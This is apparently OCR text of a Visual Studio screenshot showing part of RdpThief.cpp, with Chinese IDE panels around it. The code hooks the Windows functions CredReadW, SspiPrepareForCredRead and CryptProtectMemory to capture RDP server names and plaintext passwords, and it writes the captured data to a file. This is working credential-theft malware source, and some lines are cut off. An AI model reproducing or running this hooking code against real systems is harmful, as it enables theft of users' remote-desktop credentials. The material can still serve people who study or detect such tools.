 服务器资源管理器
工具箱
RdpThief.cpp
framework.h
wincred.h
RdpThief.cpp
E:\code\RdpThief\RdpThief.cpp
Go
34 WriteFile(hFile, DataBuffer, wcslen(DataBuffer) * 2, &dwBytesWritten, NULL);
35 CloseHandle(hFile);
36
37 }
38
39
40 static SECURITY_STATUS(WINAPI* OriginalSspiPrepareForCredRead)(PSEC_WINNT_AUTH_IDENTITY_OPAQUE AuthIdentity, PCWSTR pszTargetName, PULONG pCredmanCredentialType, PCW
41
42 SECURITY_STATUS _SspiPrepareForCredRead(PSEC_WINNT_AUTH_IDENTITY_OPAQUE AuthIdentity, PCWSTR pszTargetName, PULONG pCredmanCredentialType, PCWSTR* ppszCredmanTargetN
43
44 lpServer = pszTargetName;
45 return OriginalSspiPrepareForCredRead(AuthIdentity, pszTargetName, pCredmanCredentialType, ppszCredmanTargetName);
46 }
47
48 static BOOL (WINAPI * OriginalCredReadW)(_In_ LPCWSTR TargetName, _In_ DWORD Type, _Reserved_ DWORD Flags, _Out_ PCREDENTIALW* Credential) = CredReadW;
49
50 BOOL HookedCredReadW(_In_ LPCWSTR TargetName, _In_ DWORD Type, _Reserved_ DWORD Flags, _Out_ PCREDENTIALW* Credential)
51 {
52 // 拿到主机名
53 lpServer = TargetName;
54 // 其他不变，调用原来的函数
55 return OriginalCredReadW(TargetName, Type, Flags, Credential);
56 }
57
58
59 static DPAPI_IMP BOOL(WINAPI* OriginalCryptProtectMemory)(LPVOID pDataIn, DWORD cbDataIn, DWORD dwFlags) = CryptProtectMemory;
60
61 BOOL _CryptProtectMemory(LPVOID pDataIn, DWORD cbDataIn, DWORD dwFlags) {
62
63 DWORD cbPass = 0;
64 LPVOID lpPassword;
65 int* ptr = (int*)pDataIn;
66 LPVOID lpPasswordAddress = ptr + 0x1;
67 memcpy_s(&cbPass, 4, pDataIn, 4);
119 % 0 1 行: 57 字符: 1 制表符 CRLF
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl
解决方案"RdpThief"(1
RdpThief
引用
外部依赖项
头文件
framework.h
pch.h
源文件
RdpThief.cpp
pch.cpp
资源文件
VA View VA Outline 解决
属性